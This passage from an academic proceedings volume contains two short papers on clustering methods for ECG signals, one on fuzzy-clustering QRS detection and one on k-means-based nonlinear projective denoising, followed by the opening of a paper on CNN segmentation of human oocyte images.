5. Binias B. Myszor D. Palus H., Cyran K.A.: Prediction of pilot's reaction time based on EEG signals. Frontiers in neuroinformatics, 14, 2020, p. 6.
6. Borisov V., Syskov A., Kublanov V.: Functional state assessment of an athlete by means of the Brain-Computer Interface multimodal metrics, World Congress on Medical Physics and Biomedical Engineering 2018, 2019, pp. 71-75.
7. Caldwell J.A., Caldwell J.L.: Fatigue in aviation: A guide to staying awake at the stick, 2003.
8. Caldwell J.A., Gilreath S.R.: A survey of aircrew fatigue in a sample of us army aviation personnel, Aviation, space, and environmental medicine, vol. 73, no. 5, 2002, pp. 472-480.
9. Cadwell L.: Work and sleep hours of us army aviation personnel working reverse cycle, Military medicine, vol. 166, no. 2, 2001, p. 159.
10. Gunawardane P.D.S.H., de Silva C.W., Chiao M.: An oculomotor sensing technique for saccade isolation of eye movements using OpenBCI, 2019 IEEE SENSORS, 2019, pp. 1-4.
11. Jackson C.A., Earl L.: Prevalence of fatigue among commercial pilots, Occupational medicine, vol. 56, no. 4, 2006, pp. 263-268.
12. Kirsch A.: Report on the statistical methods employed by the us federal aviation administration in its cost/benefit analysis of the proposed flight crew member duty period limitations, flight time limitations and rest requirements, Washington, DC, 1996.

13. Laghari A., Memon Z.A., Ullah S., Hussain, I.: Cyber physical system for stroke detection, *IEEE Access*, 6, 2018, pp. 37444-37453.
14. Setiono T., Handojo A., Intan R., Sutjiadi R. Lim, R.: Brain Computer Interface for controlling RC-Car using Emotiv Epoc+, *J. Telecommun. Electr. Comput. Eng.* 10, 2018, pp. 169-172.
15. Suryotrisongko H., Samopa F.: Evaluating OpenBCI spiderclaw V1 headwear's electrodes placements for brain-computer interface (BCI) motor imagery application, *Procedia Computer Science*, 72, 2015, pp. 398-405.
16. Vecchiato G., Maglione A.G., Cherubino P., Wasikowska B., Wawrzyniak A., Latuszynska A., Babiloni F.: Neurophysiological tools to investigate consumer's gender differences during the observation of TV commercials, *Computational and mathematical methods in medicine*, 2014.

Tomasz PANDER¹

EVENT DETECTION IN ELECTROPHYSIOLOGICAL SIGNALS USING FUZZY DATA CLUSTERING

1. Introduction

Electrophysiological signals are signals generated by a living organism and indicate the electrical activity of neurons or cells. They can provide a lot of information about the state of an organism. Examples of electrophysiological signals are the electrocardiographic signal (ECG), which is an expression of the electrical activity of the heart, the electroencephalographic signal (EEG), the electromyographic signal (EMG), and others. These signals are recorded non-invasively from the body surface of the subject. Each of them provides specific events characterising the activity and state of the organ under examination. One of the most interesting signals to process and analyse is the ECG signal. Although the recording of the ECG signal is not a problem, its processing and analysis are still of interest to researchers. This signal is an effective non-invasive tool for a wide range of biomedical applications such as measuring heart rate, examining the rhythm of heartbeats, diagnosing heart abnormalities, emotion recognition and biometric identification [1, 12]. It is composed of basic characteristic waveforms as P wave, QRS complex and T wave.

The segments listed above and the time intervals between the segments are used for ECG signal analysis. For this reason, precise and reliable detection of events, like QRS complexes in the ECG signal, is one of the most critical importance for clinicians in diagnosing cardiac disorders. The QRS detection is not an easy task because of its high morphological variability and the presence of noise in ECG signals. An accurate beats recognition is obstructed by the fact that electrophysiological signals are usually recorded in the presence of different kinds of noise that include power-line interference (50/60 Hz), baseline wander, muscle noise, the changes in electrode-skin

¹ Department of Cybernetics, Nanotechnology and Data Processing, Silesian University of Technology.

impedance, electrodes motion and high-frequency P or T waves which are similar to QRS complexes [7, 13]. The QRS complex detection is required as the first stage in almost all automatic ECG signal processing/analysis methods. The most desired features of QRS detection methods meet the following requirements: accuracy, repeatability, robustness to various types of noise (e.g. outliers, etc.). The main challenges arise mainly from the great variety of complex QRS waveforms (like negative QRS and low-amplitude QRS, etc.), abnormalities, low signal-to-noise ratio (SNR) and artefacts accompanying ECG signals. There is a wide selection of methods for detecting QRS complexes that use different digital signal processing methods [7, 14, 15].

The motivation for this work is to present an application of fuzzy clustering for accurate QRS complex detection in ECG signals with arrhythmia. The proposed method is based on the threshold detection applied to the detection function waveform. The accurate amplitude threshold value is determined by using a generalized fuzzy c-means clustering method.

2. Description of algorithm

A schematic representation of the intermediate steps for finding the R-peaks in the ECG signal is presented in Fig. 1. In general, the overall detection process is divided into the following stages: (1) pre-processing (filtering and non-linear operation), (2) the amplitude threshold determination with the fuzzy clustering method, (3) peaks detection and (4) QRS localization.




Fig. 1. Block diagram presenting main stages of QRS detector
Rys. 1. Schemat blokowy detektora zespołu QRS

The first stage is the elementary and necessary part of the algorithm. This stage is responsible for the creation of smoothed, so-called detection function waveform. The detection function is created by typical way, e.g. band-pass filtering [10], baseline drift

removing, squaring operation, differentiation and smoothing of the obtained waveform [8, 9, 11, 13]. In the case of the lack of noise, the detection function waveform includes peaks that correspond to the QRS complexes locations in ECG signal, and in other places, the waveform of the detection function is approximately zero. The next step is responsible for the amplitude threshold (A_{th}) value estimation. However, if the signal-to-noise ratio is low, then the detection function waveform may contain additional peaks that make it difficult to detect those that are originated from QRS complexes. Therefore, the value of A_{th} should be selected so that only those with high amplitude values can be recognized and those with low amplitude values should be ignored in the process of locating peaks [9, 11]. The process of peak finding of the detection function waveform is performed applying its first derivative and the events of zero-crossings are detected. If the amplitude of the selected sample of the detection function waveform is greater than the threshold A_{th} then the QRS complex in the ECG signal is identified [9, 11]. The last stage is the decision logic block.

3. Amplitude threshold estimation with fuzzy clustering

Many clustering algorithms concern a multi-objective optimization problem based on the minimization of a scalar index (criterion function). Data clustering consists of a partition of a set of N elements (objects) into c groups (subsets) of similar objects. The objective is to find a subset of the detection function samples with similar values that corresponds to noise in the detection function waveform. In the proposed approach, the Generalized Fuzzy c -Means (GFCM) [5] is used. The groups (clusters) in the GFCM algorithm are represented by prototypes \mathbf{v}_i ($\forall i = 1, 2, \dots, c$) which are defined as the weighted mean of the cluster elements:

$$\forall_{1 \leq i \leq c} \mathbf{v}_i = \frac{\sum_{k=1}^N (u_{ik})^m \mathbf{x}_k}{\sum_{k=1}^N (u_{ik})^m}, \quad (1)$$

where m is the weighted exponent (usually $m = 2$) and $u_{ik} \in [0, 1]$ is the element of the partition matrix \mathbf{U} , defining the degree of membership of the object k -th to the i -th cluster. A zero value of u_{ik} indicates that the object \mathbf{x}_k is not a member of the i -th cluster, while $u_{ik} = 1$ represents full membership. The elements of the GFCM partition matrix need to satisfy the following condition:

$$\forall_{1 \leq k \leq N} \sum_{i=1}^c u_{ik} = 1, \quad (2)$$

where

$$\forall_{1 \leq k \leq N} \sum_{i=1}^c u_{ik} = \left(\frac{1}{c} \sum_{i=1}^c (u_{ik})^\lambda \right)^{\frac{1}{\lambda}}, \quad (3)$$

is a generalized mean. The characteristic values of $\lambda \in \mathbb{R} \setminus \{0\}$ results in specific cases of the GFCM algorithm [5]. The FCM algorithm [2] is obtained if the generalized mean coincides with the arithmetic mean ($\lambda = 1$). In the GFCM algorithm, clusters are made of elements \mathbf{x}_k for which the Euclidean distance $\|\bullet\|$ from the group prototype \mathbf{v}_i is smaller than the distances from the prototypes of other groups. The solution comes from the Picard algorithm for the alternating iteration of (1) and

$$\forall_{\substack{1 \leq i \leq c \\ 1 \leq k \leq N}} u_{ik} = \frac{1}{c} \frac{\|x_k - v_i\|^{\frac{2}{1-m}}}{\left[\frac{1}{c} \sum_{j=1}^c \|x_k - v_j\|^{\frac{2\lambda}{1-m}} \right]^{\frac{1}{\lambda}}}. \quad (4)$$

The close object \mathbf{x}_k is to the prototype \mathbf{v}_i , the higher is its membership u_{ik} to the k -th group. In the proposed approach, the feature vectors are directly values of detection function samples. The algorithm starts with random initialization of a partition matrix or cluster prototypes. On the basis of $\mathbf{U}^{(0)}$, the group prototypes are calculated $\mathbf{V}^{(0)} = [v_1^{(0)}, v_2^{(0)}, \dots, v_c^{(0)}]$, as a fuzzy means. The new location of prototypes provides the new degrees of membership $\mathbf{U}^{(1)}$, calculated on the basis of (4). The process is repeated until the maximum number of iterations (t_{\max}) is reached, or if the change of the scalar index

$$J = \sum_{i=1}^c \sum_{k=1}^N (u_{ik})^m \|\mathbf{x}_k - \mathbf{v}_i\|, \quad (5)$$

in the subsequent iterations is less than a pre-set value ε , i.e. $|J(t+1) - J(t)| < \varepsilon$, where t is the iteration index, and $\varepsilon = 10^{-5}$ in this work. Since the peaks of the detection function waveform ($x_n = x(n)$) must correspond to R peaks of electrocardiogram, only $M < N$ local maxima of the detection function are clustered [9, 11]

$$x(n-1) \leq x_l(m) = x(n) \leq x(n+1), \quad (6)$$

where $x_l(m)$ is the m -th local maximum of the detection function. Such approach reduces the computational time of the amplitude threshold estimation. The analysis of the detection function allowed to distinguish three various levels of samples amplitudes. Hence, the number of groups c for the GFCM is set to 3. The values of the detection function related to noise are the smallest thus, the prototype representing a group of samples from noise is determined as

$$v(\xi) = \min(v(1), v(2), v(3)). \quad (7)$$

The amplitude threshold was set to exceed the maximum of the detection function samples, that is identified as origination from noise. However, the sample considered as representing the noise component only if its membership degree to the ξ -th group is higher than δ (in the numerical experiments $\delta = 0.98$). Consequently, the amplitude threshold of the detection function is defined as

$$A_{\text{th}} = \max_{1 \leq n \leq M} (x_l(n) |_{u_{\xi n} > \delta}). \quad (8)$$

If there are no samples of the detection function that are characterized by the high membership degree to the group ξ , i.e. $\forall_{1 \leq n \leq M} u_{\xi n} < \delta$, then A_{th} is calculated using scaled $\mathbf{U}_{\xi} = [s_{\xi 1}, s_{\xi 2}, \dots, s_{\xi M}]$, where

$$\forall_{1 \leq n \leq M} s_{\xi n} = \frac{u_{\xi n}}{\max_{1 \leq n \leq M} (u_{\xi n})}. \quad (9)$$

To enable the determination of the threshold A_{th} for a long-time signal, the detection function waveform is divided into a window of fixed-length with overlap. For each such data window, a threshold A_{th} is determined. Additionally, interpolation with spline functions can be used to obtain the smooth amplitude threshold waveform for the entire detection function. This approach allows the value of A_{th} to be adapted to changes in the waveform of the detection function. In this work, a sliding window of 14 seconds with 20% overlapping demonstrates satisfactory performance and represents a compromise in terms of the computation time.

4. Numerical experiments and results

The result of the QRS detection may be positive if an R peak is found in the considered fragment of the ECG signal, or negative when no R peaks are detected. Consequently, the QRS detection method can be characterized using true positive detections (TP), false positive detections (FP), false negative detections (FN). Consequently, to evaluate the statistical performance of the proposed QRS detector the following indices are used: the sensitivity (recall) which is related to the ability to detect saccades correctly $\text{Sen} = \text{TP}/(\text{TP}+\text{FN})$, the positive predictivity (precision) $\text{P}^+ = \text{TP}/(\text{TP} + \text{FP})$, the F-measure $\text{F} = (2 \cdot \text{P}^+ \cdot \text{Sen})/(\text{P}^+ + \text{Sen})$.

The necessity of QRS complex accurate detection is one of the challenges facing the ECG signal processing algorithms. This is the reason why an ECG signal should be used for testing purposes in which the localization of QRS complexes are known and annotated. These conditions are provided by the MIT-BIH Arrhythmia Database (MITDB) [4]. This database (MITAD) contains 48 half-hour excerpts of two-channel ambulatory ECG recordings. The overall performance of the proposed method and comparison to reference methods are presented in Table 1.

Table 1

Performance comparison of the proposed method with a few algorithms on MITDB

Authors	Total beats	FP	FN	Sen (%)	P ⁺ (%)	F (%)
This work	109494	171	179	99.84	99.84	99.84
Pan and Tompkins [7]	109809	507	277	99.75	99.54	99.64
Yakut [14]	109494	182	184	99.83	99.83	99.83
Elgendi [3]	109985	124	247	99.78	99.87	99.82
Yazdani [15]	110070	134	103	99.91	99.88	99.89
Muklopadhyay [6]	109497	126	74	99.94	99.88	99.91

The obtained results are pretty good and are not worse or even better than the reference methods. All compared algorithms are above 99.75% of sensitivity and 99.54% of positive predictivity. It suggests that each of the algorithms represents a high level of QRS detection rate.

5. Conclusions

The QRS-complex detection method is presented in this work. The pre-processing stage prepares the so-called detection function whose peaks correspond to R-peaks in the electrocardiogram. The sliding window with overlapping is used across the detection function to determine in each data window the accurate amplitude threshold value. Exceeding this value by the detection function samples allow for locating the R-peaks in the time domain. The generalized fuzzy *c*-mean clustering method is responsible for the accurate estimation of the amplitude threshold value. The application of the fuzzy clustering method leads to obtain comparable results with the well-known reference method.

Bibliografia

1. Berkaya S.K., Uysal A.K., Gunal E.S., Ergin S., Gunal S., Gulmezoglu M.B.: A survey on ECG analysis, *Biomedical Signal Processing*, no. 43, 2018, pp. 216-235.
2. Bezdek J.C.: *Pattern Recognition with Fuzzy Objective Function Algorithms*, Plenum Press, New York 1982.
3. Elgendi M.: Fast QRS detection with an optimized knowledge-based method:evaluation on 11 standard ECG databases, *PLoS One*, no. 8 (9), 2013, pp. 1-18.
4. Goldberger A.L., Amaral L.A.N., Glass L., et al.: *PhysioBank, PhysioToolkit, and PhysioNet: Components of a new research resource for complex physiologic signals*, *Circulation*, no. 101, 2000, e215-e220.
5. Karayiannis N.B.: Generalized fuzzy c-means algorithms, *Journal of Intelligence and Fuzzy Systems*, no. 8, 2000, pp. 63-81.
6. Mukhopadhyay S.K., Krishnan S.: Robust identification of QRS-complexes in electrocardiogram signals using a combination of interval and trigonometric threshold values, *Biomedical Signal Processing and Control*, no. 61, 2020, pp. 102007.
7. Pan J., Tompkins W.J.: A Real-Time QRS Detection Algorithm, *IEEE Transaction on Biomedical Engineering*, no. 32, 1985, pp. 230-236.
8. Pander T., Czabański R., Przybyła T., Pojda-Wilczek D.: An automatic saccadic eye movement detection in an optokinetic nystagmus signal, *Biomedical Engineering/Biomedizinische Technik*, no. 59, 2014, pp. 529-543.
9. Pander T., Czabański R., Przybyła T., Pietraszek S., Jeżewski M.: Robust detection of systolic peaks in arterial blood pressure signal, *Artificial Intelligence and Soft Computing – 16th Int. Conf. 2017, Zakopane, Poland, Proc., part I*, vol. 10245 of *Lecture Notes in Computer Science*, 2017, pp. 700-709.
10. Pander T.: EEG signal improvement with cascaded filter based on OWA operator, *Signal Image and Video Processing*, no. 6, 2019, pp. 1165-1171.
11. Pander T., Przybyła T.: Fuzzy-based algorithm for QRS detection, *Advances and New Developments in Fuzzy Logic and Technology*, Springer International Publishing, 2021, pp. 202-215.
12. Sörnmo L., Laguna P.: *Electrocardiogram (ECG) signal processing*, Wiley Encyclopedia of Biomedical Engineering, 2006.
13. Tompkins W.J.: *Biomedical Digital Signal Processing*, Editorial Prentice Hall, 1993.

14. Yakut Ö, Bolat E.D.: An improved QRS complex detection method having low computational load, *Biomedical Signal Processing and Control*, no. 42, 2018, pp. 230-241.
15. Yazdani S., Vesin J.M.: Extraction of QRS fiducial points from the ECG using adaptive mathematical morphology, *Digital Signal Processing*, no. 56, 2016, pp. 100-109.

Tomasz PRZYBYŁA¹

CLUSTERING METHODS FOR BIOMEDICAL SIGNAL PROCESSING AND ANALYSIS

1. Introduction

During a signal acquisition a recorded signal consists of a desired component and also unwanted components. The other components are treated as a noise. The noise suppression is the primarily task in modern systems. To accomplish this task, a criterion which allows to recognize the desired component must be applied. Spectral properties of the recorded signal is one of the most frequent used criterion. If the spectra of desired component and the noise one do not overlap, the linear filtering techniques can be successfully applied [1], [2], [3].

But if the spectra overlap or the gap between them is too narrow then the classical filtering techniques can give limited satisfactory results. In this case other criteria must be applied. During the grove of nonlinear dynamical systems analysis a new technique of nonlinear state-space projections (NSSP) emerged [4], [5]. This filtering technique has successfully been applied to suppress noise deteriorating the ECG signal [6]. It has also been applied to fetal ECG extraction from the maternal abdominal signals [7], [8]. The other applications of NSSP are: ballistocardiographic signal separation [9], electroencephalogram (EEG) enhancement in the brain-computer interface (BCI) [10] or even processing of stellar light curves [11], to mention a few. The criterion used by NSSP to distinguish the desired component and a noise is associated with their state-space representations. The state-space representation can be reconstructed by applying the Taken's embedding technique of delays [12]. One assumes that the state-space representation of desired component lies or is very near to a smooth nonlinear manifold. The counterpart of noise component in the embedded space is assumed to

¹ Katedra Cybernetyki, Nanotechnologii i Przetwarzania Danych, Silesian University of Technology.

spread without a similar confinement. So, the representation of noisy signal is closer or farther from that of the desired component and it depends on noise level. Pushing the trajectory towards the desired one, we can achieve a noise suppression. To this end, for point from the state-space representation of the processed signal, the method performs analysis of the neighboring points to approximate linearly the globally nonlinear manifold, and then it projects the point on the determined linear subspace, to reduce its deviation from this manifold. Averaging of the results of locally linear projections makes to globally nonlinear noise reduction. The neighborhood determination for each state-space point is the crucial operation in NSSP method [6]. To this end, we seek for the nearest points to the actually corrected point in the embedded space. The neighborhoods contain only these points that are within a hypersphere of a certain radius. From the other point of view, construction of neighborhoods is similar to a clustering process, where the distance measure is used as similarity one. Mostly, the Euclidean distance is applied. The clustering methods divide the input dataset into groups in such a way that elements of one group are very similar to one another and are dissimilar to elements taken from other groups. From the clustering point of view, the neighborhood determination resembles a seek for group members when the group prototype (the most typical group element) is currently corrected point. For a compact group (region in the embedded space with high local density) is very likely that for most of its elements, the determined neighborhoods will be the same or will be very similar. So, the overall performance of NSSP decreases because the same neighborhood could be determined several times. The clustering process is applied only once. The linear subspace is determined for all elements taken from a single group and all of them are projected onto it. The projection process is repeated for every group in the embedded space.

2. Nonlinear state-space projections

The primary operation is the reconstruction of the state-space representation of the observed signal. To this end, the Takens embedding theorem is applied, defining a point in the constructed space using the delayed signal values

$$\mathbf{x}^{(n)} = [x(n), x(n + \tau) \cdots x(n + (m - 1)\tau)]^T$$

Where $x(n)$ is the processed signal, τ is the time lag ($\tau=1$ is assumed in mostly cases), m is the embedding dimension.

After the embedding operation has been accomplished, the nonlinear manifold, near the desired component trajectory is assumed to be located, can locally linearly be approximated. It is performed for each trajectory point, separately. First, a set containing these points is formed: it is simply a neighborhood. Within a neighborhood, locally linear approximation of the globally nonlinear manifold can be realized by assuming that the neighborhood mass center forms the origin of the constructed linear subspace and that its axes corresponds to the directions of the neighborhood points maximal dispersion. If the dispersion is measured by variance, the directions can be determined as the eigenvectors of the neighborhood covariance matrix. The projections are performed for all points in the reconstructed state space. Since a signal sample occurs in m different points (at different coordinates), its corrections are carried out m times. By averaging, the resultant signal sample is obtained.

Determination of neighborhood is a crucial operation which has a great impact on the filtering performance and its occupation costs. Since the trajectories formed by the embedding procedure can contain regions of rather high density, where the neighborhoods determined for very near points can often be almost the same content, it seems reasonable to decrease the number of neighborhoods formed, and to use the corresponding limited number of the constructed principal subspaces for projecting many different points. Thus, instead of searching for neighborhoods of all individual points, we can search for their limited number. To this end, the very fundamental method of k-means clustering has been applied [13].

3. Evaluation of the proposed approach

For the evaluation of the proposed (CNPF) filtering method, two sets of ECG were taken from the MIT-BIH archive. The first set of signals includes five signals with regular morphology of the QRS complex. The second set contribute three ECG records with irregular morphology of the QRS complexes. The test signals were corrupted by adding a Gaussian white noise (WN) and a real muscle noise (EMG), as well. A noise reduction factor (NRF) is used for the assessment of the filtering quality. NRF parameter is defined as follows

$$NRF = \sqrt{\frac{\sum_i |x(i) - s(i)|^2}{\sum_i |x'(i) - s(i)|^2}}$$

Where $s(i)$ is the ‘desired’ component, $x(i)$ is the simulated noisy signal, and $x'(i)$ is the result of its projective filtering: $x(i)-s(i)=w(i)$ is the noise added, and $x'(i)-s(i)=r(i)$ is the residual noise. We use the nonlinear state-space projections method as the reference one.

During all experiments, the embedding dimension was $m=450$ [ms].

Processing the ECG signals with regular morphology of the QRS complexes

In this experiment, the first set of signals (i.e. ECG signals with regular QRS morphology) has been used for assessment of the proposed approach. Quantitative results of processing the considered type of ECG signals for different number of neighborhoods (c), and different projective dimension (q) are gathered in Table 1.

Table 1

Average values of NRF obtained in the test on ECG signals with regular morphology in either white (WN) or real EMG noise environment

Method	WN		EMG	
	5dB	20dB	5dB	20dB
CNPF, $c=40$, $q=5$	5.61	1.61	2.53	1.49
CNPF, $c=55$, $q=5$	5.61	1.71	2.44	1.55
CNPF, $c=80$, $q=5$	5.53	1.71	2.32	1.61
NSSP, $q=1$	4.30	1.26	2.20	1.23

Visual results of processing very noisy ECG are presented in Figure 1.




Fig. 1. Results of using proposed method or NSSP to process a noisy ECG signal with regular morphology of the QRS complexes. From the top: the "desired" signal, the simulated noisy signal, the noisy signal enhanced by NSSP, the noisy signal enhanced by the proposed method

Rys. 1. Wyniki zastosowania proponowanej metody lub NSSP do przetwarzania zaszumionego sygnału EKG o regularnej morfologii zespołów QRS. Od góry: "pożądany" sygnał, symulowany zaszumiony sygnał, zaszumiony sygnał wzmocniony przez NSSP, zaszumiony sygnał wzmocniony przez proponowaną metodę

Processing the ECG signals with irregular morphology of the QRS complexes

Like in the previous experiment, in this one the efficiency of noise suppression is examined, but the second set of signals is used to simulate the desired ECG. Since they are of irregular morphology of the QRS complexes. Quantitative results of processing this type of ECG signals are presented in Table 2.

We can see that for the white Gaussian noise, the best results were achieved by CNPF, when applied with the greatest number of neighborhoods: $c = 80$.

Table 2

Average values of NRF obtained in the test on ECG signals with irregular morphology in either white (WN) or real EMG noise environment.

Method	WN		EMG	
	5dB	20dB	5dB	20dB
CNPF, $c=40$, $q=5$	4.47	0.97	2.29	0.96
CNPF, $c=55$, $q=5$	4.54	1.07	2.26	1.03
CNPF, $c=80$, $q=5$	4.65	1.21	2.20	1.12
NSSP, $q=1$	3.82	1.02	2.19	0.85

4. Conclusions

We have introduced crucial modification into the classical method of nonlinear state-space projections. We employed the technique of the k-means clustering to accomplish the task of neighborhoods determination for the state-space representation of the processed signals.

The proposed method was applied to process two types of ECG signals. The first type was formed by adding white Gaussian or real EMG noise to high quality ECG traces, having regular morphology of the QRS complexes. The second type of signals was constructed using the ECG traces with irregular morphology. The visual results showed significant improvement of the ability to suppress high energy EMG artifacts of the proposed method if compared to the original one. These results were confirmed by the quantitative ones. In all conditions tested, the proposed method achieved higher values of the noise reduction factor than the original NSSP method.

Bibliography

1. van Alsté J.A., van Eck W., Herrmann O.E., ECG baseline wander reduction using linear phase filters, *Comput. Biomed. Res.*, 19, 1986, pp. 417-427.
2. E.B. Assi, D.K. Nguyen, S. Rihana, M. Sawan, Towards accurate prediction of epileptic seizures: A review, *Biomedical Signal Processing and Control*, no. 34, pp. 144-157, 2017.
3. G. Bortolan, I. Christov, I. Simova, I. Dotsinsky, Noise processing in exercise ECG stress test for the analysis and the clinical characterization of QRS and T wave alternans, *Biomedical Signal Processing and Control*, no. 18, pp. 378-385, 2015.
4. A. Dasgupta, S. Chakraborty, A. Routray, A two-stage framework for denoising electrooculography signals, *Biomedical Signal Processing and Control*, no. 31, pp. 231-237, 2017.
5. M. Marouf, L. Saranovac, G. Vukomanovic, Algorithm for EMG noise level approximation in ECG signals, *Biomedical Signal Processing and Control*, no. 34, pp. 158-165, 2017.
6. O. Rompelman, HH. Ros, Coherent averaging technique: A tutorial review Part 1: Noise reduction and the equivalent filter, *Journal of biomedical engineering*, vol. 8, no. 1, pp. 24-29, 1986.
7. J. Łęski, Robust Weighted Averaging, *IEEE Transactions on Biomedical Engineering*, vol. 49, no. 8, pp. 796-804, 2002.
8. T. Pander, A new approach to robust, weighted signal averaging, *Biocybernetics and Biomedical Engineering*, vol. 35, no. 4, pp. 317-327, 2015.
9. P. Rautaharju, H. Blackburn, The exercise electrocardiogram: Experience in analysis of “noisy” cardiograms with a small computer, *American heart journal*, vol. 69, no. 4, pp. 515-520, 1965.
10. R. Cawley, H. Guan-Hsong, Local-geometric-projection method for noise reduction in chaotic maps and flows, *Phys. Rev. A*, vol. 46, no. 6, pp. 3057-3082, 1992.
11. P. Grassberger, R. Hegger, H. Kantz, C. Schaffrath, T. Schreiber, “On noise reduction methods for chaotic data, ” *Chaos*, vol.3, pp.127-141, 1993.

12. T. Schreiber, D. Kaplan, Nonlinear Noise Reduction For Electrocardiograms, *Chaos: An Interdisciplinary Journal of Nonlinear Science*, vol. 6, no. 1, pp. 87-92, 1996.
13. T. Przybyła, M. Kotas, J. Łęski, On Clustering Based Nonlinear Projective Filtering of Biomedical Signals, *Biomedical Signal Processing and Control*, vol. 44, pp. 237-246, 2018.

Anna TARGOSZ¹, Piotr PRZYSTAŁKA²

APPLICATION OF CONVOLUTIONAL NEURAL NETWORKS FOR SEMANTIC SEGMENTATION OF HUMAN OOCYTE IMAGES³

1. Introduction

Infertility is a wide medical and social problem. 10-18% of reproductive age partners are affected by infertility worldwide. It is estimated that in Poland, 10-15% or approximately 1.2 million couples struggle with the problem of infertility, with 24000 of them requiring specialist treatment [1-3].

One of the most effective and frequently methods in infertility treatment is intracytoplasmic injection of sperm (ICSI) [4, 5]. The procedure results in obtaining one to several dozen oocytes. Oocyte quality is one of the essential factors determining the success of ICSI [6, 7].

Oocytes obtained as a result of stimulation procedure should be a oocyte arrested at the metaphase stage of II meiotic division and possess a certain spectrum of features to meet the criteria of a perfect cell [8]. Having performed the ICSI procedure, it is the embryologist's responsibility to carry out kinetic and morphological assessment of the embryos obtained. The selection of reproductive cells and embryo is up to the clinical embryologist. The classification of particular stages is based upon experience and knowledge of the specialist analyzing the results.

Observation of oocytes and embryos is possible with use of inverted microscope connected to a digital image recording camera. With help of computer techniques, it is possible to process, analyze and recognize the content. The field of image processing

¹ Department of Histology and Embryology, Medical University of Silesia.

² Department of Fundamentals of Machinery Design, Silesian University of Technology.

³ This research was supported by the Polish Ministry of Science and Higher Education under Grant No.TT/1344/17 and Department of Fundamentals of Machinery Design, Silesian University of Technology.

and analysis is extensive and there are many methods that can be used to solve particular problems. Applying image analysis methods and techniques is becoming more and more common in medical diagnostics and research.

In order to increase the efficiency and quality of clinical embryologist's work, a system supporting oocyte and embryo analysis with use of computer imaging needs to be developed. Research is conducted worldwide to verify the effectiveness of individual algorithms and the application of AI techniques [9].

The aim of the research is to assess and analyze human oocytes and embryos with use of i.e. AI techniques, classic methods of image analysis and recognition with an aim to develop a system that would support the embryologist's effort and therefore increase the efficiency and quality of work.

2. Material and methods

The research material consists of digital images of oocytes and embryos obtained during assisted reproduction procedures.

